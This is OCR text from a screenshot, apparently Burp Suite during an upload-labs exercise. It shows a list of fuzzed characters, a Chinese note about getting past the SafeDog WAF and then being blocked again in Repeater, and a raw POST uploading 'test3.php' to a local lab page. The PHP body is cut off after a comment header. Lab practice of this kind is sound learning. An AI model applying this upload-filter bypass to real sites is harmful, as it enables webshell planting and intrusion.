 ` 200 3934
3 200 3934
7 200 3934
- 200 3934
; 200 3934
{ 200 3934
< 200 3934
? 200 3934
$~ 200 3934
^~ 200 3934
1~ 200 3934
3~ 200 3934
5~ 200 3934
7~ 200 3934
8~ 200 3934
.~ 200 3934
{~ 200 3934
:~ 200 3934
>~ 200 3934
~! 200 3934
@! 200 3934
$! 200 3934
1! 200 3934
5! 200 3934
可以看到绕过去了，但是如果
将数据包发送到repeater模块
请求又被拦截了，很奇怪，具体
原因还不清楚，不知道是不是
安全狗给upload-labs靶场做了
奇怪的动作
quest Response
etty Raw Hex
POST /Pass-13/index.php HTTP/1.1
Host: localhost:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8084/Pass-08/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------325322298212585
Content-Length: 465
-----------------------------325322298212585
Content-Disposition: form-data; name="upload_file"; filename="test3.php"
Content-Type: application/octet-stream
<?php
/*
* @Author: yanzhourong
* @Date: 2022-10-31 16:26:17